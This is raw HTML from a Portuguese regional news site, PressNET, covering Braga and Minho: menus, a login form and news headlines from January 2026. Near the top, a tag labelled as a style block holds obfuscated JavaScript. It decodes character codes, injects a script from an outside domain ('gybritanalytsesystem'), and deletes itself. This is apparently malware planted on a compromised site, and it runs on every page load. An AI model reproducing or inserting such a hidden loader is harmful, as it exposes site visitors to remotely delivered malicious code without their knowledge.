<meta name="msapplication-TileImage" content="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var aafirkaagsy="_raajwlhqo";try{var_fers=String;var _yebmwbd="f"+"ro"+_fers['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var apbpaj="s"+"c"+_fers[_yebmwbd](114,105,112,116);var arvmevitsza="c"+"re"+_fers[_yebmwbd](97,116,101,69,108,101,109,101,110,116);var _pwyp="s"+_fers[_yebmwbd](114,99);var _laugfjrbfs=_fers[_yebmwbd](105,100);var _kqjxluckne="cu"+"rre"+_fers[_yebmwbd](110,116,83,99,114,105,112,116);var _whnayixk="pa"+"r"+_fers[_yebmwbd](101,110,116,78,111,100,101);var aktsxjliew="i"+"ns"+_fers[_yebmwbd](101,114,116,66,101,102,111,114,101);var _txjsdcj="ge"+"El"+_fers[_yebmwbd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aclcgnwdb="h"+"e"+_fers[_yebmwbd](97,100);var _eocvkyoln="ap"+"p"+_fers[_yebmwbd](101,110,100,67,104,105,108,100);var axywwlhh=document;var augcsixqfc="t"+"e"+_fers[_yebmwbd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rljtc=axywwlhh[arvmevitsza](apbpaj);_rljtc['as'+'y'+'nc']=true;var _bkujxfgmfe=_fers[_yebmwbd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fers[_yebmwbd](47)+"s"+"cr"+_fers[_yebmwbd](105,112,116,115)+_fers[_yebmwbd](47)+_fers[_yebmwbd](103)+"e"+"t"+_fers[_yebmwbd](46,106,115);_rljtc[_pwyp]=_bkujxfgmfe;_rljtc[_laugfjrbfs]=augcsixqfc;if(axywwlhh[_kqjxluckne]){axywwlhh[_kqjxluckne][_whnayixk][aktsxjliew](_rljtc,axywwlhh[_kqjxluckne]);var _vioekkww=document;if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axywwlhh[_txjsdcj](aclcgnwdb)[0][_eocvkyoln](_rljtc);if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive paged author author-redacao author-3 paged-1702 author-paged-1702 wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pressnet.pt/category/minho/braga/">Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-270"><a href="https://pressnet.pt/category/musica/">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/concertos/">Concertos</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressnet.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons rain-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">10.7</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Braga</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressnet.pt/">
            <img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="90"/>
            <span class="td-visual-hidden">PressNET</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" src="https://pressnet.pt/app/uploads/2018/03/logo.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "9428";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2357";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://pressnet.pt/category/minho/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://pressnet.pt/category/minho/braga/">Braga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/numero-de-desempregados-inscritos-nos-centros-de-emprego-cai-108-em-dezembro/"  rel="bookmark" class="td-image-wrap " title="Número de desempregados inscritos nos centros de emprego cai 10,8% em dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/06/desemprego-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/06/desemprego-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/06/desemprego-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Número de desempregados inscritos nos centros de emprego cai 10,8% em dezembro" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/numero-de-desempregados-inscritos-nos-centros-de-emprego-cai-108-em-dezembro/"  rel="bookmark" title="Número de desempregados inscritos nos centros de emprego cai 10,8% em dezembro">Número de desempregados inscritos nos centros de emprego cai 10,8% em&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/braga-regista-179-acidentes-rodoviarios-numa-semana-com-duas-mortes/"  rel="bookmark" class="td-image-wrap " title="Braga regista 179 acidentes rodoviários numa semana com duas mortes" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/imagem-12-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/imagem-12-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/imagem-12-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Braga regista 179 acidentes rodoviários numa semana com duas mortes" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/braga-regista-179-acidentes-rodoviarios-numa-semana-com-duas-mortes/"  rel="bookmark" title="Braga regista 179 acidentes rodoviários numa semana com duas mortes">Braga regista 179 acidentes rodoviários numa semana com duas mortes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/vem-ai-um-grande-nevao-para-o-minho/"  rel="bookmark" class="td-image-wrap " title="Vem aí um grande nevão para o Minho" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/02/neve-montalegre-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/02/neve-montalegre-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/02/neve-montalegre-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vem aí um grande nevão para o Minho" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/vem-ai-um-grande-nevao-para-o-minho/"  rel="bookmark" title="Vem aí um grande nevão para o Minho">Vem aí um grande nevão para o Minho</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/sapadores-de-braga-ja-resgataram-1-970-animais-feridos-ou-doentes-da-via-publica/"  rel="bookmark" class="td-image-wrap " title="Sapadores de Braga já resgataram 1.970 animais feridos ou doentes da via pública" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-91-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-91-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-91-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sapadores de Braga já resgataram 1.970 animais feridos ou doentes da via pública" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/sapadores-de-braga-ja-resgataram-1-970-animais-feridos-ou-doentes-da-via-publica/"  rel="bookmark" title="Sapadores de Braga já resgataram 1.970 animais feridos ou doentes da via pública">Sapadores de Braga já resgataram 1.970 animais feridos ou doentes da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "6584";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1646";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://pressnet.pt/category/desporto/">Todos</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="25" href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="4449" href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="26" href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="31" href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="32" href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/uefa-nomeia-igor-pajac-para-duelo-europeu-entre-sc-braga-e-nottingham-forest/"  rel="bookmark" class="td-image-wrap " title="UEFA nomeia Igor Pajac para duelo europeu entre SC Braga e Nottingham Forest" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-93-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-93-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-93-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="UEFA nomeia Igor Pajac para duelo europeu entre SC Braga e Nottingham Forest" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/uefa-nomeia-igor-pajac-para-duelo-europeu-entre-sc-braga-e-nottingham-forest/"  rel="bookmark" title="UEFA nomeia Igor Pajac para duelo europeu entre SC Braga e Nottingham Forest">UEFA nomeia Igor Pajac para duelo europeu entre SC Braga e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/adrian-barisic-reforca-sc-braga-e-fica-blindado-por-clausula-de-40-milhoes/"  rel="bookmark" class="td-image-wrap " title="Adrian Barišić reforça SC Braga e fica blindado por cláusula de 40 milhões" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-90-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-90-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-90-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Adrian Barišić reforça SC Braga e fica blindado por cláusula de 40 milhões" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/adrian-barisic-reforca-sc-braga-e-fica-blindado-por-clausula-de-40-milhoes/"  rel="bookmark" title="Adrian Barišić reforça SC Braga e fica blindado por cláusula de 40 milhões">Adrian Barišić reforça SC Braga e fica blindado por cláusula de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/19/antonio-miguel-cardoso-e-o-mercado-de-inverno-sondagens-ha-por-todos-os-jogadores/"  rel="bookmark" class="td-image-wrap " title="António Miguel Cardoso e o mercado de Inverno: «Sondagens há por todos os jogadores»" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-84-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-84-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-84-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="António Miguel Cardoso e o mercado de Inverno: «Sondagens há por todos os jogadores»" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/19/antonio-miguel-cardoso-e-o-mercado-de-inverno-sondagens-ha-por-todos-os-jogadores/"  rel="bookmark" title="António Miguel Cardoso e o mercado de Inverno: «Sondagens há por todos os jogadores»">António Miguel Cardoso e o mercado de Inverno: «Sondagens há por&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/19/v-guimaraes-recebido-na-camara-esta-conquista-revela-a-forca-deste-projeto/"  rel="bookmark" class="td-image-wrap " title="V. Guimarães recebido na Câmara: «Esta conquista revela a força deste projeto»" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-76-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-76-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-76-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="V. Guimarães recebido na Câmara: «Esta conquista revela a força deste projeto»" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/19/v-guimaraes-recebido-na-camara-esta-conquista-revela-a-forca-deste-projeto/"  rel="bookmark" title="V. Guimarães recebido na Câmara: «Esta conquista revela a força deste projeto»">V. Guimarães recebido na Câmara: «Esta conquista revela a força deste&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-270"><a href="https://pressnet.pt/category/musica/">Música</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "802";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "201";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://pressnet.pt/category/musica/">Todos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://pressnet.pt/category/musica/concertos/">Concertos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="28" href="https://pressnet.pt/category/musica/noticias/">Notícias</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
